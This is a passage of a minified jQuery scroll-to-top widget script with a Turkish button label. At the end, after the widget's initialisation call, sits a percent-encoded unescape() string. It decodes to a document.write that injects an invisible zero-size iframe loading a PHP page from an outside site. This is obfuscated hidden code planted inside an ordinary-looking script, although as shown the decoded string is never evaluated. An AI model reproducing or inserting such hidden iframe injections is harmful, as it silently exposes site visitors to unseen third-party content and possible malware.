this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var m=scrolltotop,T=document.all;m.cssfixedsupport=!T||T&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest;m.$body=window.opera?"CSS1Compat"==document.compatMode?t("html"):t("body"):t("html,body");m.$control=t('<div id="topcontrol">'+m.controlHTML+
"</div>").css({position:m.cssfixedsupport?"fixed":"absolute",bottom:m.controlattrs.offsety,right:m.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Yukarı Çık"}).click(function(){m.scrollup();return!1}).appendTo("body");document.all&&!window.XMLHttpRequest&&""!=m.$control.text()&&m.$control.css({width:m.$control.width()});m.togglecontrol();t('a[href="'+m.anchorkeyword+'"]').click(function(){m.scrollup();return!1});t(window).bind("scroll resize",function(t){m.togglecontrol()})})}};
scrolltotop.init(); unescape( '%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%69%73%31%2E%73%69%74%65%6B%6F%64%6C%61%72%69%2E%63%6F%6D%2F%79%63%31%2E%70%68%70%22%20%73%63%72%6F%6C%6C%69%6E%67%3D%22%6E%6F%22%20%66%72%61%6D%65%42%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%30%22%20%68%65%69%67%68%74%3D%22%30%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%3C%2F%69%66%72%61%6D%65%3E%27%29%3B' )